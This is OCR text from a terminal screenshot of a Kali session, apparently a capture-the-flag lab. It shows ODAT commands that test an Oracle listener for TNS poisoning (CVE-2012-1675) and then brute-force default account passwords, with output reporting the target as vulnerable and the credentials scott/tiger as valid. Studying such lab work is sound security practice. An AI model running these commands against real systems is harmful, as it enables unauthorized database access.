 root@kali: /tmp/CVE-2012-1675/odat
root@kali: ~/hack/vpn × root@kali: /tmp × root@kali: /tmp/CVE-2012-1675/... × root@kali: /tmp/CVE-2012-1675/... × root@kali: /tmp/CVE-2012-1675/... ×
root@kali: /tmp/CVE-2012-1675/odat 178x43
(root💀kali)-[/tmp/CVE-2012-1675/odat]
# python3 odat.py tnspoison -s 10.10.10.82 -d XE --test-modul
[1] (10.10.10.82:1521): Is it vulnerable to TNS poisoning (CVE-2012-1675)?
[+] The target is vulnerable to a remote TNS poisoning
(root💀kali)-[/tmp/CVE-2012-1675/odat]
# python3 odat.py passwordguesser  -s 10.10.10.82 -d XE
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
The login cis has already been tested at least once. What do you want to do: | ETA:  00:27:03
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[!] Notice: 'ctxsys' account is locked, so skipping this username for password | ETA:  00:31:55
[!] Notice: 'dbsnmp' account is locked, so skipping this username for password | ETA:  00:31:06
[!] Notice: 'dip' account is locked, so skipping this username for password | ETA:  00:28:55
[!] Notice: 'hr' account is locked, so skipping this username for password | ETA:  00:24:58
[!] Notice: 'mdsys' account is locked, so skipping this username for password##### | ETA:  00:19:53
[!] Notice: 'oracle_ocm' account is locked, so skipping this username for password################# | ETA:  00:15:49
[!] Notice: 'outln' account is locked, so skipping this username for password############################ | ETA:  00:14:16
[+] Valid credentials found: scott/tiger. Continue... ############################################ | ETA:  00:07:21
87% |####################################################################################################################################### | ETA:  00:04:34